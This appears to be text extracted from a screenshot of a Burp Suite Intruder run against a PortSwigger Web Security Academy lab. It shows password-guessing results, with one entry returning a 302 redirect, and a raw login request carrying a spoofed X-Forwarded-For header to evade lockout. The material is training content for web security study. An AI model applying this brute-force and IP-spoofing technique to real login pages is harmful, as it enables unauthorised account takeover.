 88 88 987654321 200 3336
89 89 dallas 200 3336
90 90 austin 200 3336
91 91 thunder 200 3336
92 92 taylor 200 3336
93 93 matrix 200 3336
94 94 mobilemail 200 3336
95 95 mom 302 188
96 96 monitor 200 3336
97 97 monitoring 200 3336
98 98 montana 200 3336
99 99 moon 200 3336
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a74005d035ea1f381e80c730047007e.web-security-academy.net
3 Cookie: session=bLnqDrEe4xl8yq6TVwgaJEVgbO4WeVm1
4 X-Forwarded-For: 192.168.1.95
5 Content-Length: 28
6 Cache-Control: max-age=0
7 Sec-Ch-Ua:
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: ""